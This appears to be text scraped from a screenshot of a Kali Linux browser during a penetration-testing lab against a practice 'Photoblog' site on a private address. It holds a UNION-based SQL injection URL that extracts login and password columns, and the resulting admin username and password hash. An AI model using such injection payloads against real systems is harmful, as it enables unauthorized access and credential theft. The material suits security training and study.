 10.0.2.7/cat.php?id=4 union select 1,concat(login,':',password),3,4 FROM :%27,column_name%
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
My Awesome Photoblog
Home | test | ruxcon |
picture: admin:8efe310f9ab3efeae8d410a8e0166eb2
admin:8efe310f9ab3efeae8d410a8e0166eb2